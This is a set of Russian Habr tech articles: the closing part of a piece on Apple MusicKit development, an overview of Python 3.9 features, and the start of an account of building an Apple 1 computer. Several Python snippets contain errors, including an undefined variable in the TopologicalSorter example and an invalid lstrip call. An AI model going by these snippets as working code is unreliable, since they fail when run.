Фреймворк предоставляет два плеера с общим программным интерфейсом: [один](https://developer.apple.com/documentation/mediaplayer/mpmusicplayercontroller/1624179-systemmusicplayer#) играет музыку непосредственно в приложении Music.app, а [другой](https://developer.apple.com/documentation/mediaplayer/mpmusicplayercontroller/2817540-applicationqueueplayer#) работает более-менее независимо. Использовать первый для чего-то серьёзного бессмысленно 19. А [документация](https://developer.apple.com/documentation/mediaplayer/mpmusicplayercontroller/2817540-applicationqueueplayer) нагло лжёт 20, что второй плеер не работает в фоновом режиме
С архитектурной стороны работать с этим делом просто: говорим плееру что играть (*например, заполняя очередь, на основе [массива идентификаторов песен](https://developer.apple.com/documentation/mediaplayer/mpmusicplayercontroller/1624253-setqueue)*) и управляем проигрыванием (*играть, пауза, следующий, предыдущий*).
Прямого управления очередью проигрывания нет, нужно выполнять [транзакционное изменение](https://developer.apple.com/documentation/mediaplayer/mpmusicplayerapplicationcontroller/2815055-perform#), которое занимает время. При этом достаточно часто обработчик `completionHandler` вызывается с ошибкой-таймаутом, которая переводится как "*я не знаю смог ли я что-то сделать или делаю я ли ещё что-то, но мне надоело самого себя ждать*". Чаще всего транзакция проходит нормально, а ошибки, приходящие в обработчик приходится игнорировать. Часть изменений можно вносить и [чуть более](https://developer.apple.com/documentation/mediaplayer/mpmusicplayercontroller/2817539-append) высокоуровнего, однако если уже пришлось использовать транзакционные изменения, то лучше использовать их для всего.
Вообще очереди достаточно гибкие и, если нет вероятности, что ваше приложение будет когда-то работать и с другими стриминговыми сервисами 21, то с очередями можно делать много интересного, в частности указывать в какое время какой элемент начинает играть и как долго.
Из других "*минусов*" такого высокоуровнего подхода стоит отметить невозможность обработки действий пользователя. Нажатие пользователя на гарнитуре кнопки "*следующий трек*" не приведёт к запросу программы "*что мне делать*", плеер лучше знает что делать и сам переключит песню. Так что можно только отлавливать фактически свершившиеся изменения в состоянии плеера и принимать какие-то решения постфактум.
С другой стороны, много всего делать не нужно: информация о проигрывании на экране блокировки просто есть и все кнопки в ней работают, Apple Watch и Siri умеют управлять проигрыванием, а стриминг через AirPlay на Apple TV работает из коробки 22.
Повторить функциональность и интерфейс очереди Music.app в своём приложении возможно, но кажущаяся простота drag'n'drop-а элементов очереди на деле оказывается жонглированием транзакциями изменения очереди и синхронизацией желаемой очереди и реальной очереди 23 плеера.
Пара слов про SDK для других платформ
-------------------------------------
Фактически, работа с API ничем не отличается на других платформах, а вот SDK сделаны не совсем под копирку с iOS и, местами, более удобны 24, хотя общая идея тандема очереди и плеера сохраняется.
Так, под Android можно [получить актуальную очередь](https://developer.apple.com/musickit/android/com/apple/android/music/playback/controller/MediaPlayerController.html#getQueueItems--) и [двигать элементы очереди](https://developer.apple.com/musickit/android/com/apple/android/music/playback/controller/MediaPlayerController.html#moveQueueItemWithId-long-long-int-) без ухищрений с транзакционным изменением оной (*удаления из очереди и добавления в нужное место, скрестив пальцы*).
MusicKit JS же предоставляет [специальные методы-обёртки](https://developer.apple.com/documentation/musickitjs/musickit/api) для работы с API Apple Music,
но при использовании обёрток без чтения документации по самому API не обойтись. Работа с очередью и плеером [не удобнее iOS SDK](https://developer.apple.com/documentation/musickitjs/musickit/musickitinstance/2992716-setqueue), но с небольшими надстройками [может стать терпимой](https://github.com/Musish/Musish/blob/8eb23031899ced29cce51e6e2dd0321819998974/src/app/services/MusicPlayerApi.ts) .
Пара слов о симуляторе
----------------------
Работать в симуляторе с MusicKit можно только в разрезе общения с HTTP API, но даже в этом случае придётся стабить токен пользователя для проведения запросов, а не получать его через [StoreKit](https://developer.apple.com/documentation/storekit/skcloudservicecontroller). Проигрывать музыку из Apple Music в симуляторе вовсе невозможно, ибо отсутствует приложение Music.app.
На деле приходится разрабатывать собственные надстройки над SDK и при запуске в симуляторе использовать альтернативные (*mock*) реализации. Фактически, при разработке симулятор оказывается полезен только для работы над пользовательским интерфейсом. Собственная абстракция будет полезна и при автоматизированном создании скриншотов для приложения (*да и вообще при создании скриншотов с помощью симулятора*), поскольку иметь в арсенале оба поколения "больших" iPad Pro только для того, чтобы сделать на обоих скриншоты своего плеера, крайне накладно и глупо.
В качестве интересного, но не очень полезного, эксперимента можно сделать альтернативную реализацию собственного высокоуровневого плеера на базе MusicKit JS.
Про Enterprise Partner Feed
---------------------------
С одной стороны Apple предоставляет по запросу дамп метаданных и говорит использовать его, дабы снизить нагрузку на API и получить сведения, которых в API нет. С другой стороны, мы имеем явную проблему курицы и яйца: доступ к Affiliate программе предоставляется при указании ссылки на приложение. Достаточно сложно разрабатывать приложение, используя данные, которые можно получить, только имея опубликованное в App Store приложение.
И, конечно, данные не дают первому встречному. Каждое заявление проверяют в течение пяти рабочих дней. На момент написания данной статьи получить дамп метаданных в свои руки мне так и не удалось. Apple завернуло моё заявление, не указав точных причин. Скорее всего, на промо-сайте приложения они увидели словосочетание "*Apple Music*" без упоминания о том, что я к Apple не имею отношения. Или они где-то увидели, что я использую сведения с веб-страниц, *хотя при проверке приложения это проблем не вызывало*. Конечно, попытки мои не закончились и сама Apple поощряет повторную подачу заявления, но факт в том, что дампа на руках нет.
Можно пофантазировать и даже сделать тестовую базу, поскольку секрета из схемы данных никто не делает, однако само наличие дампа на руках жизнь не упростит. Разрабатывать свой бэкенд и отправлять все запросы из приложения к нему вместо Apple Music не только затратно (*как с точки зрения времени на разработку, так и на финансирование инфраструктуры серверной части*), но и имеет скрытые проблемы. Так, фид обновляется раз в неделю, а новая музыка в Apple Music появляется ежедневно. Как участнику одного из музыкальных коллективов мне бы хотелось, чтобы свежий релиз появился сразу везде, а не только в официальных приложениях.
Вообще использование Enterprise Partner Feed видится полезным в следующих случаях:
* большое количество активных пользователей и проявление ограничений со стороны Apple Music API или iTunes Search API
* необходимо обработать большой объём данных ("*пережувать данные*"), чтобы предоставить какую-то интересную функциональность
* есть много денег и много свободного времени
Очевидные советы
----------------
Приведу несколько банальных советов, которые кому-то могут пригодиться:
1. Кешируйте по максимуму. Жанры можно кешировать на годы, песни на недели, а результаты поиска на дни. Картинки можно
так же кешировать на годы, если они есть. В ситуации картинок крайне рекомендую кешировать факт их отсутствия, дабы не запрашивать веб-страницу вновь в ложной надежде
2. Экспериментируйте в дебаг-режиме на устройстве, но не забывайте, что дебаг может неочевидным образом изменять поведение программы и замедлять её работу. Скажем, получить таймаут при изменении очереди в дебаг-режиме крайне просто, даже если просто автоматически выводишь информацию в консоль без фактической остановки на дебаг-точке.
3. Учитывайте, что SDK покрывает самые очевидные и простые сценарии в настоящий момент, в остальных ситуациях нужно подключать смекалку. Поскольку Apple 25 делает медиа SDK максимально стабильными и расширяемыми 26, ожидать появления всего нужного в ближайшее время не приходится, но вполне вероятно, что часть текущих приватных API станет публичными, когда разработчики SDK посчитают их достаточно стабильными.
4. Если вы платите за аккаунт разработчика, то [можете задать](https://developer.apple.com/support/technical/) два технических "*code level*" вопроса в год без дополнительной платы. Так же полезными являются официальные "*Q&A*" и "*Tech Notes*", поискать по ним можно [в разделе для разработчиков](https://developer.apple.com/search/), а общий список доступен на легаси-сайте [документации](https://developer.apple.com/library/archive/navigation/#section=Resource%20Types&topic=Technical%20Notes).
5. Не бросайтесь сразу делать свой бэкенд. Понимаю, сильно хочется, но это излишне и даже может навредить. Часто API (*Last.fm, musicbrainz, iTunes Search API из упоминаемых в статье*) делают ограничение по IP адресу источника запроса. Передача пользовательского токена для доступа к Apple Music на бэкенд не выглядит хорошей идеей. А переносить все данные из открытых источников "*себе*" не всегда возможно и далеко не дёшево, не смотря на бесплатность и открытость самих данных 27.
6. Изображения, получаемые из Apple Music API, ровно как и превью песен являются материалами, охраняемыми авторским правом. Ревью-команда App Store отклонит ваше приложение, если в превью играется музыка (*на которую нет специального соглашения*) и на скриншоте отображаются картинки, например, альбомов (*на которые так же нет специального разрешения от правообладателя*). Предыдущее моё музыкальное приложение 28 спокойно проходило ревью, не смотря на то, что на скриншотах содержало массу картинок альбомов и фотографий артистов, которые получались не самым лучшим с точки зрения авторского права образом 29. Сейчас же Apple за этим следит чуть строже 30.
7. Учитывайте, что веб-интерфейс Apple Music — приложение на Ember. Если собираетесь парсить сведения, то нужно убедиться, что они имеются в html странице до того как в дело вступают модификации DOM со стороны Javascript.
8. Если парсите веб-страницы, то сделайте так, чтобы приложение не показывало ошибок при изменении структуры этих страниц. Лучше не отобразить картинку или воспользоваться запасным вариантом получения данных, если парсинг не удался.
Послесловие
-----------
Не смотря на шероховатости SDK, недостаточность сведений и отсутствие по настоящему полезных batch запросов в API, имеющихся в арсенале средств достаточно для разработки интересных программных продуктов, выходящих за рамки «альтернативных плееров» для Apple Music. Хочется верить, что и другие игроки рынка, включая Яндекс и Гугл начнут предоставлять публичные SDK для музыкальных сервисов. Будем надеяться на светлое будущее с большим выбором музыкальных SDK, а пока закатаем рукава и будем делать интересные вещи в рамках имеющихся ограничений.
Говорят, ограничения даже [помогают](https://en.wikipedia.org/wiki/Creative_limitation).
Бесполезные примечания
----------------------
1 Он же метод (*научного тыка*)
2 Заметьте, что документация о такой связи умалчивает
3 Конечно, в Music.app и веб-интерфейсе при просмотре альбомов есть индикация популярности песен (*популярные песни отмечены звёздочками*), но в публичном API эта информация (*даже простой флаг "популярно"*) отсутствует
4 Играться с параметром `limit` не получится: `Specified limit for relationship 'songs' exceeds maximum of 20`
5 The Beatles
6 Если быть более точным, то всё что есть в Apple Music есть в iTunes Store. В выдаче API iTunes Store присутствует флаг `isStreamablez, по которому можно понять есть объект в Apple Music или нет.
7 Пример запроса: [https://itunes.apple.com/WebObjects/MZStore.woa/wa/viewArtistSeeAll?cc=ru&ids=424279384§ion=0](https://itunes.apple.com/WebObjects/MZStore.woa/wa/viewArtistSeeAll?cc=ru&ids=424279384§ion=0)
8 Хотя уверен, что он достаточно стабилен и, скорее всего, используется в декстопных приложениях iTunes и на устаревших (*необновляемых*) устройствах с iTunes Store
9 А список жанров нам в любом случае нужен для поиска по ним
10 Классифицируем классификаторы, всё как в лучших университетах нашей страны!
11 Формально, поскольку рекомендации в Apple Music среди пользовательской базы часто воспринимаются негативно: они игнорируют дизлайки, пропуски песен и не всегда похожи на то, что хотел бы услышать пользователь
12 Естественно, предварительно обернув в [MPMusicPlayerPlayParametersQueueDescriptor](https://developer.apple.com/documentation/mediaplayer/mpmusicplayerplayparametersqueuedescriptor#)
13 Станции в Apple Music бывают разных типов, в том числе (*живые*) с настоящими ведущими. Такие нас не очень интересуют в контексте рекомендаций.
14 Если, конечно, хочется попасть в App Store
15 Не ожидайте увидеть (*Триаду*) в рекомендациях для [(*Нигатива*)](https://music.apple.com/ru/artist/%D0%BD%D0%B8%D0%B3%D0%B0%D1%82%D0%B8%D0%B2/660227024) и (*Сансару*) в рекомендациях для [(*Курары*)](https://music.apple.com/ru/artist/%D0%BA%D1%83%D1%80%D0%B0%D1%80%D0%B0/698171180). Вообще не ожидайте увидеть для них рекомендации.
16 Чаще всего это просто ссылки на веб-страницы, но из них достаточно просто достать настоящие идентификаторы
17 Персональный каталог состоит из того, что пользователь купил в iTunes Store и загрузил в iTunes Match
18 И тем более получить с помощью публичного API URL для стриминга
19 Исключение — игры или программы-утилиты, где проигрывание музыки не является основной задачей. Делегировать, так делегировать.
20 Документация говорит: (*When your app moves to the background, the music player stops playing the current media.*). В действительности под капотом плеер использует `AVPlayer`, который может работать в фоне, достаточно только указать [необходимые флаги](https://developer.apple.com/documentation/avfoundation/media_assets_playback_and_editing/creating_a_basic_video_player_ios_and_tvos/enabling_background_audio) в `Info.plist` или просто поставить галочку в нужном месте и всё будет сделано автоматически.
21 Тогда всё же хочется делать чуть более общую реализацию и свою надстройку над очередью.
22 При этом везде отображаются правильные обложки, которые самому из `MPMediaItem` получить не удаётся
23 Которую так же приходится получать с помощью транзакции изменения очереди
24 Скорее всего это вызвано тем, что данные SDK подключаются как внешние библиотеки, что несколько развязывает руки разработчикам, позволяя сильно не заботиться об обратной совместимости. В ситуации с iOS `Media Player` является частью операционной системы, соответственно требования по стабильности API более высокие.
25 Не буду тыкать пальцами в конкретные конкурирующие операционные системы, в которых работа с медиа — это игра в прятки с демонами, а с каждой версией правила игры меняются.
26 Фактически раньше тем же SDK можно было управлять только локальной библиотекой пользователя, теперь добавилась поддержка Apple Music. Apple не создала новый фреймворк, а улучшила существующий.
27 Дорого не только с точки зрения железа, но и самой дорогой части — стоимости труда программиста. Конечно, можно взять сведения из Enterprise Partner Feed, musicbrainz, всё это обработать и на каждый случай предоставлять свой API. Вполне вероятно, что это будет экономить трафик пользователя (*хотя в музыкальном приложении это вопрос не первостепенный*) и вообще работать быстрее. Однако стоит подождать до того момента, когда наберётся критическая масса пользователей и реальных их проблем.
28 R.I.P.
29 С помощью API поиска Bing
30 Оберегая нас от исков со стороны правообладателей | https://habr.com/ru/post/464811/ | null | ru | null |
# Что нового ожидается в Python 3.9
[Новая версия](https://docs.python.org/3.9/whatsnew/3.9.html) ожидается только в октябре, но уже можно почитать, что нас ждет в ней и потестить предварительный релиз.
В этой статье самые интересные, на мой взгляд, изменения.

Во-первых, нам напоминают, что слои, поддерживающие обратную совместимость с версией 2.7, потихоньку удаляют и просят обратить внимание на DeprecationWarning и устранить их. Несколько предупреждений еще останутся в 3.9, но лучше избавляться и от них.
**Оператор объединения словарей ([PEP-584](https://www.python.org/dev/peps/pep-0584))**
До этих пор, объединить словари можно было несколькими способами, однако каждый из них имел небольшие недостатки или нюансы.
**Несколько способов объединения словарей**
1. Использовать метод update словаря
```
d1 = {'one': 1}
d2 = {'two': 2}
# Приходится либо обновлять уже существующий,..
d1.update(d2)
# ...либо создавать копию.
united_dict = d1.copy()
united_dict.update(d2)
```
2. Распаковка двух словарей в один
```
united_dict = {**d1, **d2}
```
Про это даже Гвидо говорит, что это выглядит не очень, да и надо еще догадаться или вспомнить про такую опцию, но многих устроило бы.
3. Еще вариант похожий на предыдущий dict(d1, \*\*d2), о котором тоже не сразу можно догадаться.Да к тому же не будет работать, если в d2 присутствую не строковые ключи.
4. collections.ChainMap
Еще один неочевидный способ.
Мне кажется странным импортировать даже из стандартной библиотеки, для такого рядового действия, как объединение двух словарей.
```
from collections import ChainMap
d1 = {'one': 1}
d2 = {'two': 2}
united_dict = ChainMap(d1, d2)
```
При этом, если вы захотите изменить элемент в объединенном словаре, то изменится и элемент в изначальном словаре, о чем очень критично помнить. Мне сложно представить, что для кого-то подобная фича окажется полезной.
Теперь можно писать просто
```
united_dict = d1 | d2
# или, для того чтобы добавить элементы одного словаря другому, что аналогично методу update():
d1 |= d2
```
Таким образом новая возможность объединения словарей одним оператором, думаю, придется многим по вкусу.
**Упрощение аннотаций для контейнеров и других типов, которые могут быть параметризованы ([PEP-0585](https://www.python.org/dev/peps/pep-0585/))**
Следующее нововведение очень пригодится тем, кто пользуется аннотацией типов.
Теперь упрощается аннотация коллекций, таких как list и dict, и вообще параметризованных типов.
Для таких типов вводится термин Generic — это тип который может быть параметризован, обычно контейнер. Например, dict. И вопрос в том, как следует корректно переводить его, так чтобы не ломило зубы. Очень уж не хочется пользоваться словом «дженерик». Так что в комментариях очень жду другие предложения. Может где-то в переводах встречалось получше название?
Параметризованный generic: dict[str, int].
Так вот для таких типов теперь не надо импортировать соответствующие аннотации из typing, а можно использовать просто названия типов.
**Например**
```
# вместо
from typing import List
List[str]
# теперь
list[int]
```
Что конечно намного удобнее и понятнее.
Другой пример:
```
# раньше
from typing import OrderedDict
OrderedDict[str, int]
# теперь
from collections import OrderedDict
OrderedDict[str, int]
```
**Полный список типов**
tuple # typing.Tuple
list # typing.List
dict # typing.Dict
set # typing.Set
frozenset # typing.FrozenSet
type # typing.Type
collections.deque
collections.defaultdict
collections.OrderedDict
collections.Counter
collections.ChainMap
collections.abc.Awaitable
collections.abc.Coroutine
collections.abc.AsyncIterable
collections.abc.AsyncIterator
collections.abc.AsyncGenerator
collections.abc.Iterable
collections.abc.Iterator
collections.abc.Generator
collections.abc.Reversible
collections.abc.Container
collections.abc.Collection
collections.abc.Callable
collections.abc.Set # typing.AbstractSet
collections.abc.MutableSet
collections.abc.Mapping
collections.abc.MutableMapping
collections.abc.Sequence
collections.abc.MutableSequence
collections.abc.ByteString
collections.abc.MappingView
collections.abc.KeysView
collections.abc.ItemsView
collections.abc.ValuesView
contextlib.AbstractContextManager # typing.ContextManager
contextlib.AbstractAsyncContextManager # typing.AsyncContextManager
re.Pattern # typing.Pattern, typing.re.Pattern
re.Match # typing.Match, typing.re.Match
**Для строк появились методы removeprefix() и removesuffix() ([PEP 616](https://www.python.org/dev/peps/pep-0616/))**
Здесь всё просто. Если строка начинается с префикса, то вернется строка без этого префикса. Если префикс повторяется несколько раз, то он удалится только один раз. Аналогично с суффиксом:
```
some_str = 'prefix of some string and here suffix'
some_str.removeprefix('prefix')
>> ' of some string and here suffix'
some_str.removesuffix('suffix')
>> 'prefix of some string and here '
```
**Текущие альтернативы**
1. Проверять, если строка начинается с префикса, то вычитать из строки количество букв префикса — именно так будет работать новый метод removeprefix.
```
def removeprefix(self: str, prefix: str, /) -> str:
if self.startswith(prefix):
return self[len(prefix):]
else:
return self[:]
```
2. Использовать lstrip, rstrip:
```
'foobar'.lstrip(('foo',))
```
Но есть риск удалить больше чем нужно в случае, когда строка начинается с повторения префикса, а надо удалить только один.
**Несколько изменений в модуле math**
Функция *math.gcd()* нахождения наибольшего общего делителя теперь принимает список целых чисел, так что можно находить одной функцией общий делитель больше, чем для двух чисел.
Появилась функция для определения наименьшего общего кратного *math.lcm()*, которая так же принимает неограниченное количество целых чисел.
Следующие две функции взаимосвязаны.
*math.nextafter(x, y)* — вычисляет ближайшее к x число с плавающей точкой, если двигаться в направлении y.
*math.ulp(x)* — расшифровывается как «Unit in the Last Place» и зависит от точности расчетов вашего компьютера. Для положительных чисел вернется наименьшее значение числа, такое что при его прибавлении x + ulp(x) получится ближайшее число с плавающей точкой.
```
import math
math.gcd(24, 36)
>> 12
math.lcm(12, 18)
>> 36
math.nextafter(3, -1)
>> 2.9999999999999996
3 - math.ulp(3)
>> 2.9999999999999996
math.nextafter(3, -1) + math.ulp(3)
>> 3.0
```
**Теперь любое валидное выражение может быть декоратором ([PEP-0614](https://www.python.org/dev/peps/pep-0614))**
С декораторов снимается ограничение, по которому декоратором может выступать только имя и его синтаксис допускал только разделение точками.
Не думаю, что многие задумывались о существовании такого ограничения, но в описании pep приведен пример, когда нововведение делает код стройнее. По аналогии, можно привести такой
**упрощенный и искусственный пример:**
```
def a(func):
def wrapper():
print('a')
func()
return wrapper
def b(func):
def wrapper():
print('b')
func()
return wrapper
decorators = [a, b]
@decorators[0] # в версии 3.8 и ранее интерпретатор споткнулся бы на этих скобках
def some_func():
print('original')
some_func()
>> a
>> original
```
**В модуль ast добавили метод unparse ([bpo-38870](https://bugs.python.org/issue38870))**
Как понятно из названия он может по ast.AST объекту скомпилировать исходную строку. Однажды, мне даже хотелось таким воспользоваться и было удивительно, что такого метода нет.
**Пример:**
```
import ast
parsed = ast.parse('import pprint; pprint.pprint({"one":1, "two":2})')
unparsed_str = ast.unparse(parsed)
print(unparsed_str)
>> import pprint
>> pprint.pprint({'one': 1, 'two': 2})
exec(unparsed_str)
>> {'one': 1, 'two': 2}
```
**Новый класс functools.TopologicalSorter для топологической сортировки направленных ациклических графов ([bpo-17005](https://bugs.python.org/issue17005))**
Граф который передается в сортировщик, должен быть словарем, в котором ключи выступают вершинами графа, а значением является итерируемый объект с предшественниками (вершинами, дуги которых указывают на ключ). В качестве ключа, как обычно, подойдет любой хешируемый тип.
**Пример:**
Возьмем к примеру граф из статьи [википедии](https://ru.wikipedia.org/wiki/%D0%A2%D0%BE%D0%BF%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D1%81%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0):
```
from functools import TopologicalSorter
graph = graph = {8: [3, 7], 11: [5, 7], 2: [11], 9: [8, 11], 10: [3, 11]}
t_sorter = TopologicalSorter(graph)
t_sorted_list = list(t_sorted_list.static_order()) # в случае, когда распараллеливания не требуется, можно использовать напрямую метод static_order.
>> [3, 7, 5, 8, 11, 2, 9, 10]
```
Граф можно передавать не сразу, а заполнять TopologicalSorter с помощью метода add. Кроме того класс адаптирован к параллельным вычислениям и может быть использован, например, для создания очереди задач.
**В http.HTTPStatus добавлены новые статусы**, которые мы так долго ждали:
103 EARLY\_HINTS
418 IM\_A\_TEAPOT
425 TOO\_EARLY
**И еще несколько изменений:**
* Ускорены встроенные типы (range, tuple, set, frozenset, list) ([PEP-590](https://www.python.org/dev/peps/pep-0590))
* "".replace("", s, n) теперь возвращает s, а не пустую строку, для всех ненулевых n. Это выполняется и для bytes и bytearray.
* ipaddress теперь поддерживает парсинг адресов IPv6 с назначениями.
Так как версия 3.9 еще в разработке, и, возможно, будут добавлены еще изменения, я планирую дополнять эту статью по необходимости.
Более подробно можно почитать:
[docs.python.org/3.9/whatsnew/3.9.html](https://docs.python.org/3.9/whatsnew/3.9.html)
[www.python.org/downloads/release/python-390b3](https://www.python.org/downloads/release/python-390b3/)
В общем, не сказать, что грядущие изменения — это то чего все давно ждали и без чего невозможно обойтись, хотя есть некоторые приятные моменты. А что вам показалось наиболее интересным в новой версии?
UPD:
обновлена ссылка на последний релиз
добавлен PEP-0585 про аннотацию типов | https://habr.com/ru/post/501490/ | null | ru | null |
# Как собрать Apple 1 и написать для него игру
### Как собрать Apple 1 и написать для него игру

Прошло 40 лет с момента выхода в свет компьютера Apple 1. Сегодня его возможности не дотягивают даже до простых микропроцессорных устройств или микроконтроллеров. Но в 1976-ом году эта новинка наделала много шума, говорилось даже о революции в мире ЭВМ. Предлагаю читателю вместе со мной собрать Apple 1, чтобы узнать, что же интересного в нём было, и написать какую нибудь программу.
Сразу скажу, собирал я его не за один раз. На поиск компонентов, сборку и отладку в свободное время, ушло три года, примерно столько же потом на отладку, и чтобы наконец собраться и написать эту статью.
### Характеристики Apple 1
Тип: Персональный компьютер
Годы выпуска: июль 1976 — март 1977
Процессор: MOS 6502
Тактовая частота: 1мГц
Память: ПЗУ 256 Байт, ОЗУ 4кБ, расширяемые до 8 кБ
Видео: 40х24 символов
Изготовлено: около 200 штук
### Немного истории
Создателем Apple 1 является Стивен Возняк. Собственно на момент создания он ещё не назывался Apple 1. Да и самой компании Apple ещё не было.
Стив увлекался проектированием радиоэлектронных устройств с раннего возраста. Первой его вычислительной машиной была «крем-сода», спроектированная на интегральных микросхемах без использования центрального процессора, и способная выполнять несложные математические действия. К сожалению я не смог найти ни фото, ни каких то описаний этого компьютера, только довольно скупые сведения от самого Стива, описанные в его книге. Судьба «крем-соды» тоже печальна — он сгорел, и попыток восстановить его не было. Позже, когда Стив работал над калькуляторами в НР, его знакомый, Аллен Баум, пригласил на встречу Клуба любителей компьютеров в Пало-Альто, Калифорния. Стиву сообщили, что эта встреча посвящена терминалами и видео технике. На тот момент он уже создал собственный терминал для работы в ARPANET, и имел представление о терминальной технике, только поэтому он и согласился пойти. Стив был скромным парнем, и знай он что речь будет про компьютеры, по его словам, он бы не пошёл туда.
На встрече он чувствовал себя не в своей тарелке, так как присутствующие обсуждали какие то непонятные микропроцессоры и компьютер Altair 8800.
После встречи ему дали листок с описанием микропроцессора i8080A. Он решил изучить его на досуге, и понял, что это именно то, что он делал в своем первом ПК «крем-сода», и как можно было бы его сделать проще. В тот же день у него родилась архитектура будущего Apple 1. Но до сборки дело дошло только через несколько месяцев, которые ушли на изучение спецификаций новых микросхем и поиск комплектующих. Дело в том, что в 70е годы микропроцессоры и память были очень дороги и дефицитны. Проблема с процессором решилась, когда компания MOS Technology выпустила бюджетный процессор 6500, а в скором времени и 6502, аналог 6500, но обладающий большими возможностями, и стоившем всего 25$. Именно легендарный 6502 первым попал в руки Стива.
Следующая проблема того времени заключалась в подготовке компьютера к запуску. В те годы загрузочная программа, как правило, вводилась в компьютеры вручную либо с магнитофонной ленты, это занимало до получаса, и только после этого можно было что то на них делать. Видео запуска Бейсика и игровой программы, написанной на нём, на Altair 8800 доступно по второй ссылке в конце статьи. Стив решил эту проблему установкой в свой ПК микросхем постоянной памяти (ПЗУ), с записанной в них управляющей программой, которую он назвал «Монитор». Название отражало назначение — большую часть времени она мониторила нажатие клавиш и передавала их на терминал, а так же позволяла отображать значения в ячейках памяти и запускать программу с определенного места. Монитор Возняка уместился в 253 байта.
Но для запуска компьютера ему всё ещё не хватало оперативной памяти. Первая версия его ПК была собрана на медленной статической памяти. Позже он заменил её на динамическую, что уменьшило количество микросхем на плате, и положительно сказалось на скорости работы.
Стив показал свой ПК публике, а его друг, Стив Джобс, который помогал носить монитор до клуба, предложил начать производить печатные платы для этого ПК, и организовать собственную компанию, которую назвали Apple.
Об этом и многом другом можно детальнее почитать в книге iWoz.
### Основная плата Apple 1

### Архитектура ПК
ПК состоит из нескольких узлов.
([Сайт источник](https://www.sbprojects.net/projects/apple1/a1block.php))
### Блок формирования и вывода изображения (терминал)

Собственно это и есть тот самый терминал Стива для ARPANET. На его входе семибитная шина, по которой поступают данные для вывода на экран телевизора.
В нём нет схем для прямого доступа к видеопамяти (ПДП), а используется циклическое обновление памяти в 1024 ячейки по 7 бит (причём, 64 ячейки не используются). Из-за отсутствия ПДП этот терминал работает как печатная машинка — подали символ на вход, он его отобразил на экране, переместил курсор для следующего символа, и никакой графики. Из-за постоянного обновления этой памяти, работа терминала довольно медленная. Все символы выводятся последовательно, нельзя просто так вернуться назад, и исправить неверно введённый символ. Для правки нужно ввести команду Монитора, которая изменит содержимое той ячейки памяти, где была допущена ошибка, а затем с помощью другой команды вывести на экран значение байта из изменённой ячейки памяти.
Если же в нашей программе мы хотим очистить экран, нам нужно 24 раза перевести каретку на новую строку. Кстати, при нажатии на Return (современное обозначение — Enter), запускается генератор, который до конца строки печатает символ Пробел.
Графического режима нет, а набор символов ограничивается стандартным набором ASCII кодов, со значениями от 1 до 127 (на экране отображаются только символы из интервала 32-126, некоторые другие используются в качестве управляющих, например 13 — перевод строки), поэтому и шина семибитная, а по старшему разряду всегда установлена единица.
Макеты всех отображаемых символов записаны в постоянном запоминающем устройстве (ПЗУ). После поступления символа на терминальный вход, он сначала записывается в небольшую память (аналог современной видео памяти), и далее через систему счётчиков выбираются адреса в ПЗУ знакогенератора, содержащие макет выводимого символа, и через регистры сдвига эти данные, смешиваясь с сформированными видео синхроимпульсами поступают на вход монитора (или низкочастотный вход телевизора).
Для регулировки яркости изображения, на плате есть подстроечный резистор. Я заменил его простым делителем пополам.
Так же надо отметить, что из-за ошибок в схеме формирования изображения, его нельзя корректно отобразить на большинстве современных цифровых телевизоров или мониторов, аналоговые телевизоры эти ошибки прощают. В конце статьи трёхминутное видео с моими мучениями на таком мониторе.
### Микропроцессорный блок

*Содержит микропроцессор 6502, ПЗУ, порт ввода-вывода (PIA), буферные усилители, дешифратор адресов устройств, оперативную память и немного микросхем мелкой логики.*
### Блок ввода-вывода и работа с внешними устройствами

Опросом клавиатуры и передачей введённого символа на шину данных занимается контроллер ввода-вывода (PIA) 6520. Вместо него я установил 6821. И он прекрасно работает.
Работа с внешними устройствами происходит как с ячейками памяти. Каждому устройству соответствует своя область памяти. Включением ввода-вывода с конкретного устройства занимается дешифратор портов. Его входные линии подключены к адресным линиям микропроцессора, поэтому при установке нужного адреса, к шине данных подключается нужное нам устройство. Что, и как с ним можно делать, определяет программа, и само устройство.
Так как в этом ПК не реализованы прерывания, обработкой всего потока данных (ввод с клавиатуры, вывод символов, обмен данными с внешними устройствами и тд) занимается центральный процессор.
Для подключения внешнего устройства, на основной плате есть один разъём. Единственным, известным мне, устройством, созданным для этого ПК в 70е годы, является интерфейсная плата для работы с внешним хранилищем данных — магнитофоном.


### Блок питания

Тут всё просто. Для питания компьютера нужны четыре напряжения. +5В, -5В, +12В и -12В. Блок питания изготавливался покупателем самостоятельно. Для этого нужно было отдельно приобрести два понижающих трансформатора, и подключить их к основной плате, на которой уже находились выпрямители и стабилизаторы. На радиаторе находится стабилизатор на +5В, и он ощутимо греется, поэтому многие пользователи устанавливали на него вентилятор, я не стал изобретать велосипед, и поступил так же.
Можно конечно было поставить современный импульсный блок питания, но хотелось тёплого лампового урчания в 50Герц.
### Поиск компонентов, сборка и наладка
Как я писал выше, на поиск компонентов ушло почти 3 года, правда с перерывами. Первой была куплена печатная плата, пролежав примерно год на полке, она начала постепенно обрастать компонентами. Сначала я припаял панельки для микросхем и разъёмы для подключения питания и монитора. Затем все пассивные элементы — резисторы, конденсаторы и диоды. Правда раздобыть оригинальные конденсаторы Sprague не удалось сразу, и вместо них первые пол года стояли обычные современные электролиты.
Большую часть микросхем удалось сразу приобрести, более того, у большей их части есть советские аналоги 155-ой серии. Побегать пришлось за такими микросхемками:
Видео ПЗУ — в нём должна быть записана определённая прошивка, иначе адекватной картинки не будет.
2504V — семь регистров, в которых хранится изображение, выводимое на экран.
2519B — счётчик, используемый для построения изображения, у которого не нашлось аналогов.
8T97 — буферы шины данных, предотвращающие перегрузку шины данных микропроцессора, в прочем им позже нашлась советская замена — К155ЛП11.
ПЗУ с управляющей программой «Монитор».
После того, как все компоненты были найдены, впаяны, или установлены в основную плату, началась сама интересная часть — отладка.
Первое включение — щелчок тумблером питания, 5 секунд, выключение — дыма нет, пробки в квартире целы, ничего не загорелось — порядок. Включаю, смотрю картинку — на экране мусор из случайных символов. Нажимаю RESET и за ней CLEAR SCREEN (да да, есть и такая кнопка — пользователи тогда были не избалованы модными штучками, а проектировщики считали, пусть пользователь очищает экран, когда ему надо), ничего не происходит — тот же случайный мусор.
